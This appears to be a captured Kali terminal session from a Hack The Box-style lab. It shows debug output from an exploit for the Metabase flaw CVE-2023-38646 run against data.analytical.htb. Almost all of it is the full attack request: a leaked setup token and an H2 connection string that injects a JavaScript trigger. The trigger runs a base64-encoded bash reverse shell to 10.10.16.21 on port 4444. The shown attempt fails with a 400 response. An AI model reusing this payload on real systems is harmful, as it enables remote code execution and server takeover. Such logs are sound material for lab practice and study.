 kali@kali: ~
kali@kali: ~/Downloads/Analytics/CVE-2023-38646 149x37
[DEBUG] Preprocessed rhost: http://data.analytical.htb
[DEBUG] Input Arguments - rhost: http://data.analytical.htb, lhost: 10.10.16.21, lport: 4444
[DEBUG] Fetching setup token from http://data.analytical.htb/api/session/properties...
[DEBUG] Setup Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Version: v0.46.6
[DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Payload = YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjIxLzQ0NDQgMD4mMQ==
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'application/json'} and data {
    "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
    "details": {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules": {},
        "details": {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INF
ORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE2LjIxLzQ0NDQgMD4mMQ==
}|{base64,-d}|{bash,-i}')\n$$--=x",
            "advanced-options": false,
            "ssl": true
        },
        "name": "test",
        "engine": "h2"
    }
}
[DEBUG] Response received: {"message":"Vector arg to map conj must be a pair"}
[DEBUG] POST to http://data.analytical.htb/api/setup/validate failed with status code: 400
┌──(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-38646]
└─$ nano CVE-2023-38646-Reverse-Shell.py
┌──(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-38646]
└─$